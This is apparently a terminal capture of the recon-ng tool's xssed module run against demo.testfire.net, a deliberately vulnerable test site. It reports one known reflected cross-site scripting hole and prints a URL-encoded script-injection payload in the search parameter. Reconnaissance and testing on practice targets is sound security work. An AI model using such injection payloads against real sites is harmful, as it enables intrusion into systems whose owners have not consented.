 [recon-ng][testfire-net][xssed] > run
-----------------
DEMO.TESTFIRE.NET
-----------------
[*] Category: XSS
[*] Example: http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cscript%3Eal
ert(%2Fwww.sec-r1z.com%2F)%3C%2Fs<br>cript%3E%22%3E%3C%2Fscript%3E
[*] Host: demo.testfire.net
[*] Notes: None
[*] Publish_Date: 2011-12-16 00:00:00
[*] Reference: http://xssed.com/mirror/57864/
[*] Status: unfixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 1 total (1 new) vulnerabilities found.
[recon-ng][testfire-net][xssed] >